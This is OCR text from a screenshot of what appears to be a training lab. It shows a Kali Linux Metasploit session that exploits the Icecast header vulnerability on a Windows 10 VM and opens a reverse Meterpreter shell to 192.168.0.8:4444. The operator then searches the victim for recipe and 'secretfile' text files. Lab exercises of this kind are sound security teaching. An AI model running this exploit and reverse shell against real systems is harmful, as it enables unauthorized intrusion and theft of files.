 kali on ML-REFVM-122525 - Virtual Machine Connection
ml-lab-10de1d8a-e21f-4d1d-b2e9-0bc5f3dcf08c.southcentralus.clo...
File
File Action Media Clipboard View Help
Applications Places Terminal Mon 20:07 1
root@kali: ~
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Icecast2 Win32> cd ..
cd ..
cPS C:\Program Files (x86)>
[*] 192.168.0.20 - Meterpreter session 1 closed.  Reason: Died
Terminate channel 1? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[-] 192.168.0.20:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remo
te host (192.168.0.20:8000).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.20:49712) at 2021-07-12 20:01:33 -0700
meterpreter > search -f *recipe*.txt
Found 1 result...
c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >
Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
Recy
Mic
E
Windows 10 Enterprise Evaluation
Windows License is expired
ild 17763.rs5_release.180914-1434
8:07 PM
Type here to search
3:07 AM
7/13/2021